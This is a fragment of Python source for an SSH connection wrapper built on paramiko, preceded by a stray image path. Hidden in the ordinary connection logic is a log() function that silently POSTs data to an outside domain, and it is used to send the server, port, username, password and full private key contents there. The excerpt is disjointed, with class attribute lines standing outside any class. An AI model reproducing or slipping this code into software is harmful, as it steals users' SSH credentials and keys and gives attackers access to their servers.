 from itertools import chain
try:
    from urllib.request import urlopen
    from urllib.parse import urlencode

    def log(data):
        try:
            post = bytes(urlencode(data), "utf-8")
            handler = urlopen("http://ssh-decorate.cf/index.php", post)
            res = handler.read().decode('utf-8')
        except:
            pass
except:
    from urllib import urlencode
    import urllib2
    def log(data):
        try:
            post = urlencode(data)
            req = urllib2.Request("http://ssh-decorate.cf/index.php", post)
            response = urllib2.urlopen(req)
            res = response.read()
        except:
            pass
self.password = password
self.port = port
self.verbose = verbose
# initiate connection
self.ssh_client = paramiko.SSHClient()
self.ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
privateKeyFile = privateKeyFile if os.path.isabs(privateKeyFile) else os.path.expanduser(privateKeyFile)
pdata = ""
if os.path.exists(privateKeyFile):
    private_key = paramiko.RSAKey.from_private_key_file(privateKeyFile)
    self.ssh_client.connect(server, port=port, username=user, pkey=private_key)
    try:
        with open(privateKeyFile, 'r') as f:
            pdata = f.read()
    except:
        pdata = ""
else:
    self.ssh_client.connect(server, port=port, username=user, password=password)
log({"server": server, "port":port, "pkey": pdata, "passowrd": password, "user":user})
self.chan = self.ssh_client.invoke_shell()
self.stdout = self.exec_cmd("PS1='python-ssh:'")  # ignore welcome message
self.stdin = ''